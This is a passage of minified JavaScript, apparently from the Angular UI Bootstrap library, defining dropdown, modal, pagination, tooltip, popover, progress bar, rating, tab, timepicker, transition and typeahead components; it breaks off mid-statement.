n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var i=this,r=angular.isDefined(e.animate)?n.$parent.$eval(e.animate):t.animate;this.bars=[],n.max=(angular.isDefined(n.max)?n:t).max,this.addBar=function(t,e){r||e.css({transition:"none"}),this.bars.push(t),t.$watch("value",function(e){t.percent=+(100*e/n.max).toFixed(2)}),t.$on("$destroy",function(){e=null,i.removeBar(t)})},this.removeBar=function(e){this.bars.splice(this.bars.indexOf(e),1)}}]).directive("progress",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",require:"progress",scope:{},templateUrl:"template/progressbar/progress.html"}}).directive("bar",function(){return{restrict:"EA",replace:!0,transclude:!0,require:"^progress",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/bar.html",link:function(e,t,n,i){i.addBar(e,t)}}}).directive("progressbar",function(){return{restrict:"EA",replace:!0,transclude:!0,controller:"ProgressController",scope:{value:"=",max:"=?",type:"@"},templateUrl:"template/progressbar/progressbar.html",link:function(e,t,n,i){i.addBar(e,angular.element(t.children()[0]))}}}),angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","ratingConfig",function(t,n,i){var r={$setViewValue:angular.noop};this.init=function(e){(r=e).$render=this.render,r.$formatters.push(function(e){return e=angular.isNumber(e)&&e<<0!==e?Math.round(e):e}),this.stateOn=angular.isDefined(n.stateOn)?t.$parent.$eval(n.stateOn):i.stateOn,this.stateOff=angular.isDefined(n.stateOff)?t.$parent.$eval(n.stateOff):i.stateOff;e=angular.isDefined(n.ratingStates)?t.$parent.$eval(n.ratingStates):new Array(angular.isDefined(n.max)?t.$parent.$eval(n.max):i.max);t.range=this.buildTemplateObjects(e)},this.buildTemplateObjects=function(e){for(var t=0,n=e.length;t<n;t++)e[t]=angular.extend({index:t},{stateOn:this.stateOn,stateOff:this.stateOff},e[t]);return e},t.rate=function(e){!t.readonly&&0<=e&&e<=t.range.length&&(r.$setViewValue(e),r.$render())},t.enter=function(e){t.readonly||(t.value=e),t.onHover({value:e})},t.reset=function(){t.value=r.$viewValue,t.onLeave()},t.onKeydown=function(e){/(37|38|39|40)/.test(e.which)&&(e.preventDefault(),e.stopPropagation(),t.rate(t.value+(38===e.which||39===e.which?1:-1)))},this.render=function(){t.value=r.$viewValue}}]).directive("rating",function(){return{restrict:"EA",require:["rating","ngModel"],scope:{readonly:"=?",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];r.init(i)}}}),angular.module("ui.bootstrap.tabs",[]).controller("TabsetController",["$scope",function(e){var n,i=this,r=i.tabs=e.tabs=[];i.select=function(t){angular.forEach(r,function(e){e.active&&e!==t&&(e.active=!1,e.onDeselect())}),t.active=!0,t.onSelect()},i.addTab=function(e){r.push(e),1===r.length&&!1!==e.active?e.active=!0:e.active?i.select(e):e.active=!1},i.removeTab=function(e){var t=r.indexOf(e);e.active&&1<r.length&&!n&&(e=t==r.length-1?t-1:t+1,i.select(r[e])),r.splice(t,1)},e.$on("$destroy",function(){n=!0})}]).directive("tabset",function(){return{restrict:"EA",transclude:!0,replace:!0,scope:{type:"@"},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",link:function(e,t,n){e.vertical=!!angular.isDefined(n.vertical)&&e.$parent.$eval(n.vertical),e.justified=!!angular.isDefined(n.justified)&&e.$parent.$eval(n.justified)}}}).directive("tab",["$parse","$log",function(o,a){return{require:"^tabset",restrict:"EA",replace:!0,templateUrl:"template/tabs/tab.html",transclude:!0,scope:{active:"=?",heading:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(e,t,r){return function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var 